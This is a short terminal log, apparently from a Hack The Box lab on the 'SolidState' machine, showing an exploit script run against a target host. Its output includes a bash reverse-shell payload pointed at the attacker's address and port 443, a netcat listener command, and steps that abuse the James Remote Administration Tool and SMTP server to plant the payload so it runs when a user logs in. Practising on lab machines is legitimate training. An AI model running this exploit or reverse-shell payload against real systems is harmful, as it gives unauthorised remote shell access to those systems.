 ~/project/HTB/Linux/Linux-Medium/SolidState at 22:17:59
❯ python 50347.py 10.10.10.51 10.10.14.5 443
[+]Payload Selected (see script for more options):  /bin/bash -i >& /dev/tcp/10.10.14.5/443 0>&1
[+]Example netcat listener syntax to use after successful execution: nc -lvnp 443
[+]Connecting to James Remote Administration Tool...
[+]Creating user...
[+]Connecting to James SMTP server...
[+]Sending payload...
[+]Done! Payload will be executed once somebody logs in (i.e. via SSH).
[+]Don't forget to start a listener on port 443 before logging in!
~/project/HTB/Linux/Linux-Medium/SolidState took 26s at 22:18:55
❯